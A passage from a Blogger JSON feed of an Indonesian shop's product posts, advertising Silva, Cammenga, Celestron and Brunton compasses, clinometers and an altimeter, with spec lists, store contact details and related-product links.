Surabaya\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1543977875910467508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-compass-silva-expedition-15tdcl-dengan-level-di-pekanbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1543977875910467508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1543977875910467508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-compass-silva-expedition-15tdcl-dengan-level-di-pekanbaru.html","title":"Jual Compass silva Expedition 15TDCL Dengan Level di Pekanbaru"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVLZedEFq3wKJj6PIrMkiMZc7GSi7d8wlvnIIIrzauCmdXvUncIakqBHVW8OWTeCP8OdKoSjKw0BJLonAZ9nNkoZ9hLKD1wsBGhwlpjh3LnviSZY_wjoS9Y3b6mA6gFwctr2jt5cf1jd2S\/s72-c\/SILVA+EXPEDITION+15TDCL+DENGAN+LEVEL.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4763485077194379485"},"published":{"$t":"2019-11-12T18:03:00.000-08:00"},"updated":{"$t":"2019-11-12T18:03:20.166-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Silva Dual CLINOMETER SUM360LA di Lampung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Silva Dual CLINOMETER SUM360LA di Lampung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDvIYndEbTKTM7lAfvG853wbUFZPYeU8XcFRbzb72b4cyfOxQskW8d34gTUgrxI3cY7MKUcCUeHPjpGxQ9ycBRg_TRaydUCebM-lEF6vqHpzUCEv8_L-1DduIaWlTjaQZ5JtUw04eY59Iz\/s1600\/SILVA+DUAL+COMPASS+CLINOMETER+SUM360LA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Silva Dual CLINOMETER SUM360LA di Lampung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDvIYndEbTKTM7lAfvG853wbUFZPYeU8XcFRbzb72b4cyfOxQskW8d34gTUgrxI3cY7MKUcCUeHPjpGxQ9ycBRg_TRaydUCebM-lEF6vqHpzUCEv8_L-1DduIaWlTjaQZ5JtUw04eY59Iz\/s1600\/SILVA+DUAL+COMPASS+CLINOMETER+SUM360LA.jpg\" title=\"Jual Kompas Silva Dual CLINOMETER SUM360LA di Lampung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n• Two instruments in one.\u003Cbr \/\u003E\n• Very easy to read thanks to the open to light, crystal clear scales.\u003Cbr \/\u003E\n• Can be equipped with any SightMaster and ClinoMaster scale to special order.\u003Cbr \/\u003E\n• Quick setting time thanks to the liquid damped scales.\u003Cbr \/\u003E\n• Extremely accurate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Silva Dual CLINOMETER SUM360LA di Lampung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-compass-cammenga-tritium-3-h-tree-camo-original-di-malang.html\"\u003EJual Compass Cammenga Tritium 3 H Tree Camo Original di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-alat-survey-clinometer-silva-cmc-cmc-131-harga-terbaru-di-karyanusatama.html\"\u003EJual Alat Survey Clinometer Silva CMC 131 Harga Terbaru di Karyanusatama\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-cammenga-compass-tritium-3h-hitam-hitam-asli-di-surabaya.html\"\u003EJual Cammenga Compass Tritium 3H Hitam Asli di Surabaya\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4763485077194379485\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-silva-dual-clinometer-sum360la-si-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4763485077194379485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4763485077194379485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-silva-dual-clinometer-sum360la-si-lampung.html","title":"Jual Kompas Silva Dual CLINOMETER SUM360LA di Lampung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDvIYndEbTKTM7lAfvG853wbUFZPYeU8XcFRbzb72b4cyfOxQskW8d34gTUgrxI3cY7MKUcCUeHPjpGxQ9ycBRg_TRaydUCebM-lEF6vqHpzUCEv8_L-1DduIaWlTjaQZ5JtUw04eY59Iz\/s72-c\/SILVA+DUAL+COMPASS+CLINOMETER+SUM360LA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7225305229232667930"},"published":{"$t":"2019-11-12T17:58:00.000-08:00"},"updated":{"$t":"2019-11-12T17:58:11.151-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Compass Cammenga Tritium 3 H Tree Camo Original di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Compass Cammenga Tritium 3 H Tree Camo Original di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUYrIaN76NrhcIYr8i7BIn_ajnR-6ZCkq8H8iLF7D51vlJVzlm7CGkz-xN1Ocfbo_DTj91oCnvZTXPqwnThP2IPXc0cWvL6YgnxYb5gqM9LQ1B3EjbIhyphenhypheniD9uerUZKCjE_b699cAeJ9W-N\/s1600\/Jual+Compass+Cammenga+Tritium+3+H+Tree+Camo+Original+di+Malang.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Compass Cammenga Tritium 3 H Tree Camo Original di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUYrIaN76NrhcIYr8i7BIn_ajnR-6ZCkq8H8iLF7D51vlJVzlm7CGkz-xN1Ocfbo_DTj91oCnvZTXPqwnThP2IPXc0cWvL6YgnxYb5gqM9LQ1B3EjbIhyphenhypheniD9uerUZKCjE_b699cAeJ9W-N\/s1600\/Jual+Compass+Cammenga+Tritium+3+H+Tree+Camo+Original+di+Malang.jpg\" title=\"Jual Compass Cammenga Tritium 3 H Tree Camo Original di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey’ve been to battlefields all over the world. As the U.S. Military’s official compass manufacturer, Cammenga’s Tritium Lensatic Compasses have proven themselves repeatedly in almost every kind of environment and situation. With each compass, you carry the added assurance of Tritium-based, self-powered lighting that needs no “recharging.” To put it simply: When it comes to performance and accuracy, Cammenga leaves all other compasses behind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFEATURES\u003Cbr \/\u003E\n1. Equipped with 7 Tritium micro-lights, providing continuous illumination for over 12 years.\u003Cbr \/\u003E\n2. Shockproof, damage-resistant design.\u003Cbr \/\u003E\n3. Waterproof to considerable depths.\u003Cbr \/\u003E\n4. Sandproof for extra durability.\u003Cbr \/\u003E\n5. Accuracy +\/- 40 mils.\u003Cbr \/\u003E\n6. Performs flawlessly in temperatures ranging from -50° F to 150° F.\u003Cbr \/\u003E\n7. Uncompromised by temperature changes due to its non-liquid filled needle housing.\u003Cbr \/\u003E\n8. Uses a copper induction-damping ring that slows, settles and steadies the compass needle quickly.\u003Cbr \/\u003E\n9. Constructed with a powder-coated, aluminum frame for optimal endurance.\u003Cbr \/\u003E\n10. Proudly made with the highest quality in the U.S.A. 🇺🇸\u003Cbr \/\u003E\n11. NSN: 6605-01-196-6971\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Compass Cammenga Tritium 3 H Tree Camo Original di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-clinometer-with-suunto-pm-5-360pc-percent-di-bandung.html\"\u003EJual Clinometer With Suunto PM 5 360PC Percent di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-alat-survey-clinometer-silva-cmc-cmc-131-harga-terbaru-di-karyanusatama.html\"\u003EJual Alat Survey Clinometer Silva CMC 131 Harga Terbaru di Karyanusatama\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-cammenga-compass-tritium-3h-hitam-hitam-asli-di-surabaya.html\"\u003EJual Cammenga Compass Tritium 3H Hitam Asli di Surabaya\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7225305229232667930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-compass-cammenga-tritium-3-h-tree-camo-original-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7225305229232667930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7225305229232667930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-compass-cammenga-tritium-3-h-tree-camo-original-di-malang.html","title":"Jual Compass Cammenga Tritium 3 H Tree Camo Original di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUYrIaN76NrhcIYr8i7BIn_ajnR-6ZCkq8H8iLF7D51vlJVzlm7CGkz-xN1Ocfbo_DTj91oCnvZTXPqwnThP2IPXc0cWvL6YgnxYb5gqM9LQ1B3EjbIhyphenhypheniD9uerUZKCjE_b699cAeJ9W-N\/s72-c\/Jual+Compass+Cammenga+Tritium+3+H+Tree+Camo+Original+di+Malang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6495097151500667663"},"published":{"$t":"2019-11-12T17:50:00.001-08:00"},"updated":{"$t":"2019-11-12T17:50:52.365-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Cammenga Compass Tritium 3H Hitam Asli di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Cammenga Compass Tritium 3H Hitam Asli di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7CywKvG7bv8UzkOEr7wK74ODuFZFNy9YHZro3e79XmLKVypU6_mOmKuCgSkC5LrSHPMCI4MeUycX7-vW7IIpmjyGQOYaoDhn-FXefLAhaL3J-5VQNjjxaKAbMbrQ18b-e2b8-nYyrX19O\/s1600\/CAMMENGA+COMPASS+TRITIUM+3+H+HITAM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Cammenga Compass Tritium 3H Hitam Asli di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7CywKvG7bv8UzkOEr7wK74ODuFZFNy9YHZro3e79XmLKVypU6_mOmKuCgSkC5LrSHPMCI4MeUycX7-vW7IIpmjyGQOYaoDhn-FXefLAhaL3J-5VQNjjxaKAbMbrQ18b-e2b8-nYyrX19O\/s1600\/CAMMENGA+COMPASS+TRITIUM+3+H+HITAM.png\" title=\"Jual Cammenga Compass Tritium 3H Hitam Asli di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey’ve been to battlefields all over the world. As the U.S. Military’s official compass manufacturer, Cammenga’s Tritium Lensatic Compasses have proven themselves repeatedly in almost every kind of environment and situation. With each compass, you carry the added assurance of Tritium-based, self-powered lighting that needs no “recharging.” To put it simply: When it comes to performance and accuracy, Cammenga leaves all other compasses behind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFEATURES\u003Cbr \/\u003E\n1. Equipped with 7 Tritium micro-lights, providing continuous illumination for over 12 years.\u003Cbr \/\u003E\n2. Shockproof, damage-resistant design.\u003Cbr \/\u003E\n3. Waterproof to considerable depths.\u003Cbr \/\u003E\n4. Sandproof for extra durability.\u003Cbr \/\u003E\n5. Accuracy +\/- 40 mils.\u003Cbr \/\u003E\n6. Performs flawlessly in temperatures ranging from -50° F to 150° F.\u003Cbr \/\u003E\n7. Uncompromised by temperature changes due to its non-liquid filled needle housing.\u003Cbr \/\u003E\n8. Uses a copper induction-damping ring that slows, settles and steadies the compass needle quickly.\u003Cbr \/\u003E\n9. Constructed with a powder-coated, aluminum frame for optimal endurance.\u003Cbr \/\u003E\n10. Proudly made with the highest quality in the U.S.A. 🇺🇸\u003Cbr \/\u003E\n11. NSN: 6605-01-196-6971\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Cammenga Compass Tritium 3H Hitam Asli di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-clinometer-with-suunto-pm-5-360pc-percent-di-bandung.html\"\u003EJual Clinometer With Suunto PM 5 360PC Percent di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-alat-survey-clinometer-silva-cmc-cmc-131-harga-terbaru-di-karyanusatama.html\"\u003EJual Alat Survey Clinometer Silva CMC 131 Harga Terbaru di Karyanusatama\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-omni-slope-inclinometer-measures-angles-omni-slope-di-makasar.html\"\u003EJual Omni Slope Inclinometer Measures Angles OMNI-SLOPE di Makasar\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6495097151500667663\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-cammenga-compass-tritium-3h-hitam-hitam-asli-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6495097151500667663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6495097151500667663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-cammenga-compass-tritium-3h-hitam-hitam-asli-di-surabaya.html","title":"Jual Cammenga Compass Tritium 3H Hitam Asli di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7CywKvG7bv8UzkOEr7wK74ODuFZFNy9YHZro3e79XmLKVypU6_mOmKuCgSkC5LrSHPMCI4MeUycX7-vW7IIpmjyGQOYaoDhn-FXefLAhaL3J-5VQNjjxaKAbMbrQ18b-e2b8-nYyrX19O\/s72-c\/CAMMENGA+COMPASS+TRITIUM+3+H+HITAM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1618910180779116905"},"published":{"$t":"2019-07-30T20:12:00.001-07:00"},"updated":{"$t":"2019-07-30T20:12:52.077-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Altimeter Celestron Trekguide Digital Kompas dan Sensor Cuaca"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Altimeter Celestron Trekguide Digital Kompas dan Sensor Cuaca, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJDMPAdsPuoGiPrQ2O5Me8zgG_gWJUemqkluCy_wfJ4QaYKycBd2nDE3IyuZf0m_M2ugQU_flDLfWrvhZFk71v4iPKu0swcrV8cnkZo6NZT9FQsFW-IGEy88uk589invN_QpWaayslEuVz\/s1600\/Jual+Altimeter+Celestron+Trekguide+Digital+Kompas+dan+Sensor+Cuaca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Altimeter Celestron Trekguide Digital Kompas dan Sensor Cuaca\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJDMPAdsPuoGiPrQ2O5Me8zgG_gWJUemqkluCy_wfJ4QaYKycBd2nDE3IyuZf0m_M2ugQU_flDLfWrvhZFk71v4iPKu0swcrV8cnkZo6NZT9FQsFW-IGEy88uk589invN_QpWaayslEuVz\/s1600\/Jual+Altimeter+Celestron+Trekguide+Digital+Kompas+dan+Sensor+Cuaca.jpg\" title=\"Jual Altimeter Celestron Trekguide Digital Kompas dan Sensor Cuaca\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCelestron TrekGuide is your ultimate companion on hiking trips and other outdoor activities.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDigital Compass with headings and degrees\u003Cbr \/\u003E\nAltitude in both feet and meters\u003Cbr \/\u003E\nBarometer shows barometric air pressure and sea pressure\u003Cbr \/\u003E\nWeather Forecast using icons\u003Cbr \/\u003E\nTemperature (Fahrenheit or Celsius)\u003Cbr \/\u003E\nCurrent Time\u003Cbr \/\u003E\nCalendar showing day, month and year\u003Cbr \/\u003E\nAlarm\u003Cbr \/\u003E\nBubble Level\nBacklight LED for use in low light conditions\u003Cbr \/\u003E\nLanyard\u003Cbr \/\u003E\nBatteries Included\u003Cbr \/\u003E\nWater Resistant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Altimeter Celestron Trekguide Digital Kompas dan Sensor Cuaca, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/hubungi-085740767348-untuk-pembelian-bruton-nomad-g3-pro-harga-murah.html\"\u003EHubungi 085740767348 Untuk Pembelian Brunton Nomad G3 Pro Harga Murah\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-brunton-5008-compass-pro-pocket-transit-di-surabaya.html\"\u003EJual Brunton 5008 Compass PRO Pocket Transit di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-brunton-5006-compass-brunton-internasional-pocket-transit-di-bogor.html\"\u003EJual Brunton 5006 Compass Brunton International Pocket Transit  di Bogor\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1618910180779116905\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-altimeter-celestron-trekguide-digital-kompas-dan-sensor-cuaca.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1618910180779116905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1618910180779116905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-altimeter-celestron-trekguide-digital-kompas-dan-sensor-cuaca.html","title":"Jual Altimeter Celestron Trekguide Digital Kompas dan Sensor Cuaca"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJDMPAdsPuoGiPrQ2O5Me8zgG_gWJUemqkluCy_wfJ4QaYKycBd2nDE3IyuZf0m_M2ugQU_flDLfWrvhZFk71v4iPKu0swcrV8cnkZo6NZT9FQsFW-IGEy88uk589invN_QpWaayslEuVz\/s72-c\/Jual+Altimeter+Celestron+Trekguide+Digital+Kompas+dan+Sensor+Cuaca.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1042808658636665723"},"published":{"$t":"2019-07-30T20:04:00.001-07:00"},"updated":{"$t":"2019-07-30T20:04:48.656-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Hubungi 085740767348 Untuk Pembelian Brunton Nomad G3 Pro Harga Murah"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Hubungi 085740767348 Untuk Pembelian Brunton Nomad G3 Pro Harga Murah, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai 